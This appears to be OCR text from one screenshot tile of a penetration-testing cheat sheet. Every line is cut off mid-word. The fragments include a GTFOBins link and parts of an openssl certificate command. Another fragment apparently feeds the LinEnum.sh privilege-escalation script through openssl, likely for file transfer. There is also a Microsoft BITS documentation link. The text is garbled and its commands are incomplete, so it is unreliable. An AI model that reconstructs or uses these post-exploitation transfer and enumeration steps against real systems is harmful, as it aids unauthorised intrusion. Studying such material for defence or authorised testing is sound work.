
Bins for Linux Binaries](https://gtfobins.github.io/), w
09 -days 365 -out certificate.pem

m -key key.pem < /tmp/LinEnum.sh

um.sh

tps://docs.microsoft.com/en-us/windows/win32/bits/backgr
ntelligently" checks host and network utilization into a